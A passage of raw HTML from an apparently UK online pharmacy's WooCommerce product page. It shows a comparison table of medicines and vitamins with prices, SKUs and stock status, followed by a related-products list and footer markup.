src="https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-600x600.jpg" class="attachment-woosc-large size-woosc-large" alt="Bassetts Strawberry Flavour Multivitamins 3-6 Years" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-460x460.jpg 460w, https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts.jpg 990w" sizes="(max-width: 600px) 100vw, 600px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/paracetamol-500mg-caplets/" draggable="false" ><img width="463" height="463" src="https://allchemists.co.uk/wp-content/uploads/2022/05/paracetamol-32-tabs.png" class="attachment-woosc-large size-woosc-large" alt="Paracetamol 500mg Caplets" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/paracetamol-32-tabs.png 463w, https://allchemists.co.uk/wp-content/uploads/2022/05/paracetamol-32-tabs-450x450.png 450w, https://allchemists.co.uk/wp-content/uploads/2022/05/paracetamol-32-tabs-100x100.png 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/paracetamol-32-tabs-64x64.png 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/paracetamol-32-tabs-300x300.png 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/paracetamol-32-tabs-150x150.png 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/paracetamol-32-tabs-96x96.png 96w, https://allchemists.co.uk/wp-content/uploads/2022/05/paracetamol-32-tabs-460x460.png 460w" sizes="(max-width: 463px) 100vw, 463px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/daktarin-oral-gel/" draggable="false" ><img width="600" height="600" src="https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-600x600.png" class="attachment-woosc-large size-woosc-large" alt="Daktarin Oral Gel" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-600x600.png 600w, https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-450x450.png 450w, https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-100x100.png 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-800x800.png 800w, https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-64x64.png 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-300x300.png 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-150x150.png 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-768x768.png 768w, https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-96x96.png 96w, https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-460x460.png 460w, https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel.png 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></td></tr><tr class="tr-default tr-even tr-cghz tr-sku "><td class="td-label">SKU</td><td class="col">802100-1</td><td class="col">110734</td><td class="col"></td><td class="col"></td><td class="col">4094751</td><td class="col">384545</td></tr><tr class="tr-default tr-odd tr-0edh tr-rating "><td class="td-label">Rating</td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td></tr><tr class="tr-default tr-even tr-3jv7 tr-price "><td class="td-label">Price</td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>10.99</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>7.69</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>1.39</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>4.39</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>1.05</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>7.17</bdi></span></td></tr><tr class="tr-default tr-odd tr-ax5h tr-stock "><td class="td-label">Stock</td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"><p class="stock out-of-stock">Out of stock</p>
</td></tr><tr class="tr-default tr-even tr-zexo tr-availability "><td class="td-label">Availability</td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col">Out of stock</td></tr><tr class="tr-default tr-odd tr-jm6n tr-add_to_cart "><td class="td-label">Add to cart</td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/l-taurine-550mg-vitamin-b6-tablets-2/?add-to-cart=124471" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_124471" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="124471" data-product_sku="802100-1" aria-label="Add to cart: &ldquo;L-Taurine 550mg+ Vitamin B6 Tablets&rdquo;" rel="nofollow" data-success_message="&ldquo;L-Taurine 550mg+ Vitamin B6 Tablets&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_124471" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/l-taurine-550mg-vitamin-b6-tablets-2/?add-to-cart=8526" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8526" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8526" data-product_sku="110734" aria-label="Add to cart: &ldquo;GERMOLOIDS TRIP ACTION SUPPOSITORIES&rdquo;" rel="nofollow" data-success_message="&ldquo;GERMOLOIDS TRIP ACTION SUPPOSITORIES&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8526" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/l-taurine-550mg-vitamin-b6-tablets-2/?add-to-cart=8311" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8311" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8311" data-product_sku="" aria-label="Add to cart: &ldquo;Multi Vitamin ONE a DAY (pack of 50)&rdquo;" rel="nofollow" data-success_message="&ldquo;Multi Vitamin ONE a DAY (pack of 50)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8311" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/l-taurine-550mg-vitamin-b6-tablets-2/?add-to-cart=8494" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8494" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8494" data-product_sku="" aria-label="Add to cart: &ldquo;Bassetts Strawberry Flavour Multivitamins 3-6 Years&rdquo;" rel="nofollow" data-success_message="&ldquo;Bassetts Strawberry Flavour Multivitamins 3-6 Years&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8494" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/l-taurine-550mg-vitamin-b6-tablets-2/?add-to-cart=8410" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8410" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8410" data-product_sku="4094751" aria-label="Add to cart: &ldquo;Paracetamol 500mg Caplets&rdquo;" rel="nofollow" data-success_message="&ldquo;Paracetamol 500mg Caplets&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8410" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="https://allchemists.co.uk/product/daktarin-oral-gel/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8278" data-quantity="1" class="button product_type_simple" data-product_id="8278" data-product_sku="384545" aria-label="Read more about &ldquo;Daktarin Oral Gel&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8278" class="screen-reader-text">
			</span>
</p></td></tr><tr class="tr-default tr-even tr-f1g1 tr-weight "><td class="td-label">Weight</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td></tr><tr class="tr-default tr-odd tr-1tyc tr-dimensions "><td class="td-label">Dimensions</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td></tr></tbody></table>                        </div>
                                            </section>
                    
	<section class="related products">

					<h2>Related products</h2>
				<div class="matico-products-spacing ">
    <div class="matico-products-overflow">
        <ul class="products columns-5">


			
					<li class="product-style-default product type-product post-8329 status-publish first instock product_cat-medicines-vitamins product_cat-vitamins-medicine has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="450" height="539" src="https://allchemists.co.uk/wp-content/uploads/2022/05/vit-d-1000iu-60-tabs-1-450x539.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Vitamin D3 1000IU" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/vit-d-1000iu-60-tabs-1-450x539.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/05/vit-d-1000iu-60-tabs-1-800x958.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2022/05/vit-d-1000iu-60-tabs-1-64x77.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/vit-d-1000iu-60-tabs-1-251x300.jpg 251w, https://allchemists.co.uk/wp-content/uploads/2022/05/vit-d-1000iu-60-tabs-1-855x1024.jpg 855w, https://allchemists.co.uk/wp-content/uploads/2022/05/vit-d-1000iu-60-tabs-1-768x920.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2022/05/vit-d-1000iu-60-tabs-1.jpg 982w" sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-8329" data-id="8329" data-product_name="Vitamin D3 1000IU" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/vit-d-1000iu-60-tabs-1-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-8329 " data-text="Compare" data-text_added="Compare" data-id="8329" data-product_id="8329" data-product_name="Vitamin D3 1000IU" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/vit-d-1000iu-60-tabs-1-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/vitamin-d3-1000iu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/vitamin-d3-1000iu/">Vitamin D3 1000IU</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>1.15</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/l-taurine-550mg-vitamin-b6-tablets-2/?add-to-cart=8329" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8329" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8329" data-product_sku="" aria-label="Add to cart: &ldquo;Vitamin D3 1000IU&rdquo;" rel="nofollow" data-success_message="&ldquo;Vitamin D3 1000IU&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8329" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-8517 status-publish instock product_cat-medicines-vitamins product_cat-vitamins-medicine has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="345" height="345" src="https://allchemists.co.uk/wp-content/uploads/2022/05/vitabiotics-pregnacare.jpg" class="attachment-shop_catalog size-shop_catalog" alt="VITABIOTICS PREGNACARE TABS" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/vitabiotics-pregnacare.jpg 345w, https://allchemists.co.uk/wp-content/uploads/2022/05/vitabiotics-pregnacare-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/vitabiotics-pregnacare-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/vitabiotics-pregnacare-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/vitabiotics-pregnacare-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/vitabiotics-pregnacare-96x96.jpg 96w" sizes="(max-width: 345px) 100vw, 345px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-8517" data-id="8517" data-product_name="VITABIOTICS PREGNACARE TABS" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/vitabiotics-pregnacare-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-8517 " data-text="Compare" data-text_added="Compare" data-id="8517" data-product_id="8517" data-product_name="VITABIOTICS PREGNACARE TABS" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/vitabiotics-pregnacare-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/vitabiotics-pregnacare-tabs/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/vitabiotics-pregnacare-tabs/">VITABIOTICS PREGNACARE TABS</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>4.89</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/l-taurine-550mg-vitamin-b6-tablets-2/?add-to-cart=8517" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8517" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8517" data-product_sku="" aria-label="Add to cart: &ldquo;VITABIOTICS PREGNACARE TABS&rdquo;" rel="nofollow" data-success_message="&ldquo;VITABIOTICS PREGNACARE TABS&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8517" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-8410 status-publish instock product_cat-medicines-vitamins product_cat-pain-relief has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2022/05/paracetamol-32-tabs-450x450.png" class="attachment-shop_catalog size-shop_catalog" alt="Paracetamol 500mg Caplets" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/paracetamol-32-tabs-450x450.png 450w, https://allchemists.co.uk/wp-content/uploads/2022/05/paracetamol-32-tabs-100x100.png 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/paracetamol-32-tabs-64x64.png 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/paracetamol-32-tabs-300x300.png 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/paracetamol-32-tabs-150x150.png 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/paracetamol-32-tabs-96x96.png 96w, https://allchemists.co.uk/wp-content/uploads/2022/05/paracetamol-32-tabs-460x460.png 460w, https://allchemists.co.uk/wp-content/uploads/2022/05/paracetamol-32-tabs.png 463w" sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-8410" data-id="8410" data-product_name="Paracetamol 500mg Caplets" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/paracetamol-32-tabs-150x150.png" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-8410 " data-text="Compare" data-text_added="Compare" data-id="8410" data-product_id="8410" data-product_name="Paracetamol 500mg Caplets" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/paracetamol-32-tabs-150x150.png">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/paracetamol-500mg-caplets/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/paracetamol-500mg-caplets/">Paracetamol 500mg Caplets</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>1.05</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/l-taurine-550mg-vitamin-b6-tablets-2/?add-to-cart=8410" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8410" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8410" data-product_sku="4094751" aria-label="Add to cart: &ldquo;Paracetamol 500mg Caplets&rdquo;" rel="nofollow" data-success_message="&ldquo;Paracetamol 500mg Caplets&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8410" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-8087 status-publish outofstock product_cat-beechams product_cat-brand product_cat-cough-cold-flu product_cat-headache-and-migraine product_cat-medicines-vitamins product_cat-pain-relief has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="208" height="302" src="https://allchemists.co.uk/wp-content/uploads/2022/05/hot-lemon-hny-prod.png" class="attachment-shop_catalog size-shop_catalog" alt="Beechams Cold &amp; Flu Hot Lemon &amp; Honey Sachets" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/hot-lemon-hny-prod.png 208w, https://allchemists.co.uk/wp-content/uploads/2022/05/hot-lemon-hny-prod-64x93.png 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/hot-lemon-hny-prod-207x300.png 207w" sizes="(max-width: 208px) 100vw, 208px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-8087" data-id="8087" data-product_name="Beechams Cold &amp; Flu Hot Lemon &amp; Honey Sachets" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/hot-lemon-hny-prod-150x150.png" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-8087 " data-text="Compare" data-text_added="Compare" data-id="8087" data-product_id="8087" data-product_name="Beechams Cold &amp; Flu Hot Lemon &amp; Honey Sachets" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/hot-lemon-hny-prod-150x150.png">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/beechams-cold-flu-hot-lemon-honey-sachets/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/beechams-cold-flu-hot-lemon-honey-sachets/">Beechams Cold &#038; Flu Hot Lemon &#038; Honey Sachets</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>2.99</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="https://allchemists.co.uk/product/beechams-cold-flu-hot-lemon-honey-sachets/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8087" data-quantity="1" class="button product_type_simple" data-product_id="8087" data-product_sku="401042" aria-label="Read more about &ldquo;Beechams Cold &amp; Flu Hot Lemon &amp; Honey Sachets&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8087" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-8494 status-publish last instock product_cat-children product_cat-medicines-vitamins has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-450x450.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Bassetts Strawberry Flavour Multivitamins 3-6 Years" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-460x460.jpg 460w, https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts.jpg 990w" sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-8494" data-id="8494" data-product_name="Bassetts Strawberry Flavour Multivitamins 3-6 Years" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-8494 " data-text="Compare" data-text_added="Compare" data-id="8494" data-product_id="8494" data-product_name="Bassetts Strawberry Flavour Multivitamins 3-6 Years" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/bassetts-strawberry-flavour-multivitamins-3-6-years/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/bassetts-strawberry-flavour-multivitamins-3-6-years/">Bassetts Strawberry Flavour Multivitamins 3-6 Years</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>4.39</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/l-taurine-550mg-vitamin-b6-tablets-2/?add-to-cart=8494" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8494" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8494" data-product_sku="" aria-label="Add to cart: &ldquo;Bassetts Strawberry Flavour Multivitamins 3-6 Years&rdquo;" rel="nofollow" data-success_message="&ldquo;Bassetts Strawberry Flavour Multivitamins 3-6 Years&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8494" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>

			
		</ul>
</div>
</div>
	</section>
	</div>


		
		</main><!-- #main -->
</div><!-- #primary -->
	

		</div><!-- .col-full -->
	</div><!-- #content -->

	<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="2913" class="elementor elementor-2913">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-713cd15 elementor-section-content-middle elementor-section-stretched elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="713cd15" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-228f791" data-id="228f791" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50dc3e0 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="50dc3e0" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1716543889">		<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/shop/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="matico-icon- matico-icon-home"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/shop/" >
							Shop						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1efe48d" data-id="1efe48d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b7e6a3f elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="b7e6a3f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/my-account/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="matico-icon- matico-icon-account"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/my-account/" >
							Account						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5b524de" data-id="5b524de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae378be elementor-widget elementor-widget-matico-search" data-id="ae378be" data-element_type="widget" data-widget_type="matico-search.default">
				<div class="elementor-widget-container">
			            <div class="site-header-search">
                <a href="#" class="button-search-popup">
                    <i class="matico-icon-search"></i>
                    <span class="content">Search</span>
                </a>
            </div>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b457b95" data-id="b457b95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7ecf0a elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="a7ecf0a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/wishlist/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="far fa-heart"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/wishlist/" >
							Wishlist						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="1367" class="elementor elementor-1367">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-37fa576 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37fa576" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f18a5fa" data-id="f18a5fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-section elementor-inner-section elementor-element elementor-element-a3189f8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a3189f8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-059080a" data-id="059080a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-295dfba elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="295dfba" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">newsletter sign up</span>
									</li>
						</ul>
				</div>
				</div>
